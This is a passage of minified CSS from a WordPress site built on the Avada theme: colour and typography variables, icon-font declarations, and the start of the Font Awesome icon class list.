sans-serif;--awb-typography5-font-size:13px;--awb-typography5-font-weight:400;--awb-typography5-font-style:normal;--awb-typography5-line-height:1.72;--awb-typography5-letter-spacing:0.015em;--awb-typography5-text-transform:none;--site_width:1300px;--site_width-int:1300;--margin_offset-top:0px;--margin_offset-bottom:0px;--margin_offset-top-no-percent:0px;--margin_offset-bottom-no-percent:0px;--main_padding-top:0px;--main_padding-top-or-55px:0px;--main_padding-bottom:80px;--hundredp_padding:50px;--hundredp_padding-fallback_to_zero:50px;--hundredp_padding-fallback_to_zero_px:50px;--hundredp_padding-hundred_percent_negative_margin:-50px;--sidebar_width:18%;--sidebar_gutter:80px;--sidebar_2_1_width:21%;--sidebar_2_2_width:21%;--dual_sidebar_gutter:40px;--grid_main_break_point:1000;--side_header_break_point:987;--content_break_point:1108;--typography_sensitivity:0.54;--typography_factor:1.50;--primary_color:#006799;--primary_color-85a:rgba(0,103,153,0.85);--primary_color-7a:rgba(0,103,153,0.7);--primary_color-5a:rgba(0,103,153,0.5);--primary_color-35a:rgba(0,103,153,0.35);--primary_color-2a:rgba(0,103,153,0.2);--header_bg_repeat:repeat-x;--side_header_width:280px;--side_header_width-int:280;--header_padding-top:0px;--header_padding-bottom:0px;--header_padding-left:0px;--header_padding-right:0px;--menu_highlight_background:#a0ce4e;--menu_arrow_size-width:23px;--menu_arrow_size-height:12px;--nav_highlight_border:0px;--nav_padding:32px;--nav_padding-no-zero:32px;--dropdown_menu_top_border_size:3px;--dropdown_menu_width:180px;--mainmenu_dropdown_vertical_padding:12px;--menu_sub_bg_color:#ffffff;--menu_bg_hover_color:#f9f9f9;--menu_sub_sep_color:#e4e4e4;--menu_h45_bg_color:#272727;--nav_typography-font-family:Roboto;--nav_typography-font-weight:700;--nav_typography-font-size:13px;--nav_typography-letter-spacing:1px;--nav_typography-color:#ffffff;--nav_typography-color-65a:rgba(255,255,255,0.65);--nav_typography-color-35a:rgba(255,255,255,0.35);--nav_typography-text-transform:none;--menu_hover_first_color:#006799;--menu_hover_first_color-65a:rgba(0,103,153,0.65);--menu_sub_color:#000000;--nav_dropdown_font_size:14px;--flyout_menu_icon_font_size:20px;--flyout_menu_icon_font_size_px:20px;--snav_font_size:15px;--sec_menu_lh:44px;--header_top_menu_sub_color:#ffffff;--mobile_menu_icons_top_margin:15px;--mobile_menu_nav_height:50px;--mobile_header_bg_color:rgb(255,255,255);--mobile_menu_background_color:#006799;--mobile_menu_hover_color:#578399;--mobile_menu_border_color:#dadada;--mobile_menu_toggle_color:#006799;--mobile_menu_typography-font-family:Montserrat;--mobile_menu_typography-font-size:15px;--mobile_menu_typography-font-weight:400;--mobile_menu_typography-line-height:50px;--mobile_menu_typography-letter-spacing:0px;--mobile_menu_typography-color:#ffffff;--mobile_menu_typography-text-transform:none;--mobile_menu_typography-font-size-30-or-24px:24px;--mobile_menu_typography-font-size-open-submenu:var(--mobile_menu_typography-font-size, 13px);--mobile_menu_font_hover_color:#ffffff;--menu_icon_size:13px;--logo_alignment:center;--logo_background_color:#a0ce4e;--slidingbar_width:300px;--slidingbar_width-percent_to_vw:300px;--slidingbar_content_padding-top:60px;--slidingbar_content_padding-bottom:60px;--slidingbar_content_padding-left:30px;--slidingbar_content_padding-right:30px;--slidingbar_bg_color:rgba(0,0,0,0.43);--slidingbar_divider_color:#282a2b;--slidingbar_link_color:#bfbfbf;--slidingbar_link_color_hover:#006799;--footer_divider_color:#ffffff;--footer_headings_typography-font-family:Roboto;--footer_headings_typography-font-size:16px;--footer_headings_typography-font-weight:300;--footer_headings_typography-line-height:1.5;--footer_headings_typography-letter-spacing:0px;--footer_headings_typography-color:#ffffff;--footer_headings_typography-text-transform:none;--footer_text_color:#ffffff;--sidebar_bg_color:rgba(255,255,255,0);--bg_image:none;--bg_repeat:no-repeat;--bg_color:#ffffff;--bg-color-overlay:normal;--bg_pattern:url("//www.soudureplastique.ma/wp-content/themes/Avada/assets/images/patterns/pattern1.png");--content_bg_color:#ffffff;--content_bg_image:none;--content_bg_repeat:no-repeat;--body_typography-font-family:Montserrat;--body_typography-font-size:15px;--base-font-size:15;--body_typography-font-weight:400;--body_typography-line-height:1.9;--body_typography-letter-spacing:0px;--body_typography-color:#5c5c5c;--link_color:#000000;--link_color-8a:rgba(0,0,0,0.8);--link_hover_color:#006799;--link_hover_color-85a:rgba(0,103,153,0.85);--link_hover_color-7a:rgba(0,103,153,0.7);--link_hover_color-5a:rgba(0,103,153,0.5);--link_hover_color-35a:rgba(0,103,153,0.35);--link_hover_color-2a:rgba(0,103,153,0.2);--awb-link_decoration_line:none;--awb-link_decoration_style:solid;--awb-link_decoration_thickness:1px;--awb-link_decoration_underline_offset:auto;--awb-link_decoration_line_hover:none;--awb-link_decoration_style_hover:solid;--awb-link_decoration_thickness_hover:1px;--awb-link_decoration_underline_offset_hover:auto;--h1_typography-font-family:Montserrat, Arial, Helvetica, sans-serif;--h1_typography-font-weight:700;--h1_typography-line-height:1.4;--h1_typography-letter-spacing:0px;--h1_typography-font-size:32px;--h1_typography-color:#3e3e3e;--h1_typography-text-transform:none;--h1_typography-margin-top:0.67em;--h1_typography-margin-bottom:0.67em;--h2_typography-font-family:Montserrat;--h2_typography-font-weight:700;--h2_typography-line-height:1.5;--h2_typography-letter-spacing:0px;--h2_typography-font-size:28px;--h2_typography-color:#3e3e3e;--h2_typography-text-transform:none;--h2_typography-margin-top:0em;--h2_typography-margin-bottom:1.1em;--h3_typography-font-family:Montserrat;--h3_typography-font-weight:700;--h3_typography-line-height:1.5;--h3_typography-letter-spacing:0px;--h3_typography-font-size:20px;--h3_typography-color:#3c3c3c;--h3_typography-text-transform:none;--h3_typography-margin-top:1em;--h3_typography-margin-bottom:1em;--h4_typography-font-family:Montserrat;--h4_typography-font-weight:700;--h4_typography-line-height:1.5;--h4_typography-letter-spacing:0px;--h4_typography-font-size:17px;--h4_typography-color:#3e3e3e;--h4_typography-text-transform:none;--h4_typography-margin-top:1.33em;--h4_typography-margin-bottom:1.33em;--h5_typography-font-family:Montserrat;--h5_typography-font-weight:700;--h5_typography-line-height:1.5;--h5_typography-letter-spacing:0px;--h5_typography-font-size:20px;--h5_typography-color:#3e3e3e;--h5_typography-text-transform:none;--h5_typography-margin-top:1.67em;--h5_typography-margin-bottom:1.67em;--h6_typography-font-family:Montserrat;--h6_typography-font-weight:700;--h6_typography-line-height:1.5;--h6_typography-letter-spacing:0px;--h6_typography-font-size:18px;--h6_typography-color:#3e3e3e;--h6_typography-text-transform:none;--h6_typography-margin-top:2.33em;--h6_typography-margin-bottom:2.33em;--post_title_typography-font-family:Montserrat;--post_title_typography-font-weight:700;--post_title_typography-line-height:29px;--post_title_typography-letter-spacing:0px;--post_title_typography-font-size:22px;--post_title_typography-color:#3e3e3e;--post_title_typography-text-transform:none;--post_titles_extras_typography-font-family:Montserrat;--post_titles_extras_typography-font-weight:700;--post_titles_extras_typography-line-height:1.5;--post_titles_extras_typography-letter-spacing:0px;--post_titles_extras_typography-font-size:22px;--post_titles_extras_typography-color:#3c3c3c;--post_titles_extras_typography-text-transform:none;--blog_archive_grid_column_spacing:41px;--dates_box_color:#cd1419;--meta_font_size:14px;--portfolio_archive_column_spacing:12px;--portfolio_meta_font_size:17px;--social_bg_color:#f4f4f4;--social_sharing_padding-top:1.33em;--social_sharing_padding-right:20px;--social_sharing_padding-bottom:1.33em;--social_sharing_padding-left:20px;--sharing_social_links_icon_color:#cd1419;--sharing_social_links_box_color:#ffffff;--sharing_social_links_boxed_padding:18px;--slider_nav_box_dimensions-width:30px;--slider_nav_box_dimensions-height:30px;--slider_arrow_size:14px;--es_caption_font_size:20px;--form_input_height:44px;--form_input_height-main-menu-search-width:calc(250px + 1.43 * 44px);--form_text_size:13px;--form_bg_color:rgba(255,255,255,0);--form_text_color:#a3a3a3;--form_text_color-35a:rgba(163,163,163,0.35);--form_border_width-top:1px;--form_border_width-bottom:1px;--form_border_width-left:1px;--form_border_width-right:1px;--form_border_color:#d6d6d6;--form_focus_border_color:#d6d6d6;--form_focus_border_color-5a:rgba(214,214,214,0.5);--form_border_radius:0px;--live_search_results_height:250px;--privacy_bg_color:rgba(0,0,0,0.1);--privacy_color:rgba(0,0,0,0.3);--privacy_bar_padding-top:15px;--privacy_bar_padding-bottom:15px;--privacy_bar_padding-left:30px;--privacy_bar_padding-right:30px;--privacy_bar_bg_color:#363839;--privacy_bar_font_size:13px;--privacy_bar_color:#8c8989;--privacy_bar_link_color:#bfbfbf;--privacy_bar_link_hover_color:#a0ce4e;--privacy_bar_headings_color:#dddddd;--scrollbar_background:var(--awb-color2);--scrollbar_handle:var(--awb-color4);--related_posts_columns:3;--related_posts_column_spacing:30px;--image_rollover_icon_size:22px;--image_rollover_text_color:#ffffff;--pagination_width_height:30px;--pagination_box_padding-width:12px;--pagination_box_padding-height:10px;--pagination_border_width:1px;--pagination_border_radius:0px;--pagination_font_size:14px;--timeline_bg_color:rgba(255,255,255,0);--timeline_bg_color-not-transparent:rgba(255,255,255,1);--timeline_color:#e8e8e8;--grid_separator_color:#e0e0e0;--carousel_nav_color:#474747;--carousel_hover_color:#383838;--button_typography-font-family:Roboto;--button_typography-font-weight:400;--button_typography-letter-spacing:0px;--button_text_transform:uppercase;--button_gradient_top_color:#006799;--button_gradient_bottom_color:#006799;--button_gradient_top_color_hover:rgba(11,124,220,0.75);--button_gradient_bottom_color_hover:rgba(11,124,220,0.75);--button_accent_color:#ffffff;--button_accent_hover_color:#ffffff;--button_bevel_color:rgba(205,20,25,0.75);--button_box_shadow:none;--button_border_width:px;--button_border_radius:px;--button_border_color:#ffffff;--button_border_hover_color:#ffffff;--checklist_icons_color:#0b7cdc;--checklist_circle_color:#0b7cdc;--checklist_divider_color:#e0e0e0;--countdown_background_color:#cd1419;--countdown_counter_box_color:#cd1419;--countdown_counter_text_color:#ffffff;--countdown_label_color:#ffffff;--countdown_heading_text_color:#ffffff;--icon_color:#ffffff;--icon_color_hover:#ffffff;--icon_circle_color:#cd1419;--icon_circle_color_hover:#cd1419;--icon_border_size:#ffffff;--icon_border_color:#cd1419;--icon_border_color_hover:#cd1419;--pricing_box_color:#cd1419;--sep_color:#e0e0e0;--tabs_bg_color:#ffffff;--tabs_inactive_color:#ebeaea;--tabs_border_color:#ebeaea;--testimonial_bg_color:#cd1419;--testimonial_text_color:#ffffff;--title_border_color:#e0dede;--accordian_inactive_color:#cd1419;--accordian_active_color:#cd1419;}#side-header,.fusion-header{--header_bg_color:#ffffff;--archive_header_bg_color:rgb(255,255,255);}.fusion-header-wrapper,#side-header{--header_border_color:#ffffff;}.fusion-secondary-header{--header_top_bg_color:#006799;--snav_color:#ffffff;}.fusion-header-tagline{--tagline_font_size:24px;--tagline_font_color:#2d2d2d;}.fusion-arrow-svg,.fusion-header-wrapper,#side-header{--header_sticky_bg_color:#161616;}.fusion-main-menu{--header_sticky_menu_color:#ffffff;--header_sticky_nav_font_size:13px;--nav_height:40px;--mobile_nav_padding:50px;--menu_text_align:center;--menu_thumbnail_size-width:26px;--menu_thumbnail_size-height:13px;}.fusion-main-menu,.fusion-logo-background{--header_sticky_nav_padding:32px;}.fusion-menu-highlight-label, .awb-menu__highlight{--main_nav_highlight_radius:0px;}.fusion-flyout-menu-icons{--flyout_nav_icons_padding:32px;--flyout_menu_icon_color:#333333;--flyout_menu_icon_hover_color:#a0ce4e;}.fusion-flyout-menu-bg{--flyout_menu_background_color:rgba(255,255,255,0.95);}.fusion-flyout-menu{--flyout_menu_item_padding:26px;}.fusion-secondary-menu{--topmenu_dropwdown_width:180px;--header_top_first_border_color:var(--awb-color6);--header_top_sub_bg_color:#ffffff;--header_top_menu_bg_hover_color:var(--awb-color2);--header_top_menu_sub_sep_color:var(--awb-color3);--header_top_menu_sub_hover_color:#ffffff;}.fusion-header{--top-bar-height:calc(44px / 2);}.fusion-megamenu-title{--megamenu_title_size:16px;}.fusion-megamenu-submenu{--megamenu_item_vertical_padding:5px;}.fusion-megamenu-icon{--menu_icon_color:#ffffff;--menu_icon_hover_color:#cd1419;}.fusion-logo{--logo_margin-top:0px;--logo_margin-bottom:0px;--logo_margin-left:0px;--logo_margin-right:0px;}.fusion-page-title-bar, .fusion-breadcrumbs .awb-breadcrumb-sep{--breadcrumbs_separator:"/";}.fusion-page-title-bar, .fusion-breadcrumbs{--breadcrumbs_font_size:12px;--breadcrumbs_text_color:#000000;--breadcrumbs_text_hover_color:#000000;}.fusion-sliding-bar{--slidingbar_content_align:left;}.fusion-sb-toggle-wrapper{--slidingbar_toggle_icon_color:#ffffff;}#slidingbar{--slidingbar_font_size:13px;}#slidingbar-area{--slidingbar_headings_color:#dddddd;--slidingbar_text_color:#8c8989;}.fusion-footer-widget-area{--footerw_bg_full-size:initial;--footerw_bg_full-position:var(--footerw_bg_pos);--footerw_bg_repeat:no-repeat;--footerw_bg_pos:center center;--footer_bg_color:#1e1e1e;--footer_border_size:0px;--footer_border_color:rgba(119,180,155,0);--footer_link_color:#ffffff;--footer_link_color_hover:#000000;}.fusion-footer{--footer_area_padding-top:0px;--footer_area_padding-bottom:0px;--footer_area_padding-left:0px;--footer_area_padding-right:0px;--footer_divider_line-flex:block;--footer_divider_line_size:1px;--footer_divider_line_style:solid;--footer_widgets_padding:15px;}.fusion-footer-copyright-area{--copyright_padding-top:5px;--copyright_padding-bottom:5px;--copyright_bg_color:#ffffff;--copyright_border_size:0px;--copyright_border_color:#6b6b6b;--copyright_link_color_hover:#cd1318;}.fusion-copyright-notice{--copyright_text_color:rgba(0,0,0,0.87);--copyright_link_color:#cd1318;--copyright_font_size:13px;}.sidebar{--sidebar_padding:0;--sidebar_padding-percent_to_vw:0;--sidebar_widget_bg_color:#cd1419;--sidebar_widget_bg_color-opaque-padding:9px 15px;--sidew_font_size:18px;--sidebar_heading_color:#ffffff;}.fusion-load-more-button{--blog_load_more_posts_button_bg_color:#cd1419;--blog_load_more_posts_button_text_color:#fff;--blog_load_more_posts_hover_button_bg_color:rgba(205,20,25,0.8);--blog_load_more_posts_hover_button_text_color:#fff;--portfolio_archive_load_more_posts_button_bg_color:#ebeaea;--portfolio_archive_load_more_posts_button_text_color:#333;--portfolio_archive_load_more_posts_hover_button_bg_color:rgba(235,234,234,0.8);--portfolio_archive_load_more_posts_hover_button_text_color:#333;--portfolio_element_load_more_posts_button_bg_color:#ebeaea;--portfolio_element_load_more_posts_button_text_color:#333;--portfolio_element_load_more_posts_hover_button_bg_color:rgba(235,234,234,0.8);--portfolio_element_load_more_posts_hover_button_text_color:#333;--blog_element_load_more_posts_button_bg_color:#cd1419;--blog_element_load_more_posts_button_text_color:#fff;--blog_element_load_more_posts_hover_button_bg_color:rgba(205,20,25,0.8);--blog_element_load_more_posts_hover_button_text_color:#fff;}.fusion-post-content-wrapper{--blog_archive_grid_padding-top:30px;--blog_archive_grid_padding-bottom:20px;--blog_archive_grid_padding-left:25px;--blog_archive_grid_padding-right:25px;}.fusion-portfolio-content{--portfolio_archive_text_layout-padding:20px 0;--portfolio_archive_layout_padding-top:25px;--portfolio_archive_layout_padding-bottom:25px;--portfolio_archive_layout_padding-left:25px;--portfolio_archive_layout_padding-right:25px;}.fusion-portfolio-content-wrapper{--portfolio_archive_text_alignment:left;}.fusion-social-networks{--header_social_links_font_size:16px;--header_social_links_boxed_padding:8px;--footer_social_links_font_size:16px;--footer_social_links_boxed_padding:8px;}.fusion-social-network-icon{--header_social_links_icon_color:#fffcfc;--header_social_links_box_color:rgba(232,232,232,0);--header_social_links_boxed_radius:4px;--footer_social_links_icon_color:#006799;--footer_social_links_box_color:#cd1318;--footer_social_links_boxed_radius:4px;--sharing_social_links_boxed_radius:50%;}.fusion-theme-sharing-box{--sharing_box_tagline_text_color:#333333;}.fusion-sharing-box{--sharing_social_links_font_size:18px;}.ei-slider{--tfes_dimensions-width:100%;--tfes_dimensions-height:400px;--es_title_font_size:42px;--es_title_color:#333333;--es_caption_color:#747474;}.avada-google-map{--gmap_topmargin:55px;}.fusion-blog-layout-grid{--search_grid_column_spacing:40px;}.side-nav{--side_nav_font_size:13px;}.fusion-image-wrapper{--image_gradient_top_color:#026798;}.fusion-rollover{--image_gradient_bottom_color:rgba(2,103,152,0.62);--image_rollover_icon_color:#026798;}#toTop{--totop_border_radius:4px;--totop_background:#333333;--totop_background_hover:#006799;--totop_icon_color:#ffffff;--totop_icon_hover:#ffffff;}.shadow-left{--avada-rev-image-shadow-top:;}.shadow-right{--avada-rev-image-shadow-bottom:;}.fusion-alert.alert-info.general{--info_bg_color:#ffffff;--info_accent_color:rgba(128,128,128,1);}.fusion-alert.alert-danger.error{--danger_bg_color:#f2dede;--danger_accent_color:rgba(166,66,66,1);}.fusion-alert.alert-success.success{--success_bg_color:#dff0d8;--success_accent_color:rgba(92,163,64,1);}.fusion-alert.alert-warning.notice{--warning_bg_color:#fcf8e3;--warning_accent_color:rgba(217,185,23,1);}body .fusion-alert.alert:not( .fusion-live-alert ){--alert_border_size:1px;}.fusion-scroll-section-nav{--container_scroll_nav_bg_color:#026798;}.fusion-scroll-section-link-bullet{--container_scroll_nav_bullet_color:#eeeeee;}.fusion-body .fusion-dropcap{--dropcap_color:#006799;--dropcap_text_color:#fff;}.popover{--popover_heading_bg_color:#cd1419;--popover_content_bg_color:#cd1419;--popover_border_color:#cd1419;--popover_text_color:#ffffff;}.fusion-social-links{--social_links_font_size:22px;--social_links_boxed_padding:22px;}@media only screen and (max-width: 1108px){.has-sidebar #content{order:1;}.has-sidebar #sidebar{order:2;margin-top:50px;}.has-sidebar #sidebar-2{order:3;margin-top:50px;}}@font-face {font-family: "awb-icons";src:url('//www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff') format('woff'),url('//www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.ttf') format('truetype'),url('//www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.svg#awb-icons') format('svg');font-weight: normal;font-style: normal;font-display: block;}.fa,.fab,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:normal;src:url(//www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.eot);src:url(//www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2) format("woff2"),url(//www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff) format("woff"),url(//www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.ttf) format("truetype"),url(//www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.svg#fontawesome) format("svg");font-display: block;}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;src:url(//www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.eot);src:url(//www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(//www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2) format("woff2"),url(//www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff) format("woff"),url(//www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.ttf) format("truetype"),url(//www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.svg#fontawesome) format("svg");font-display: block;}.far{font-family:"Font Awesome 5 Free";font-weight:400;}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;src:url(//www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.eot);src:url(//www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2) format("woff2"),url(//www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff) format("woff"),url(//www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.ttf) format("truetype"),url(//www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.svg#fontawesome) format("svg");font-display: block;}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-bacteria:before{content:"\e059"}.fa-bacterium:before{content:"\e05a"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-box-tissue:before{content:"\e05b"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-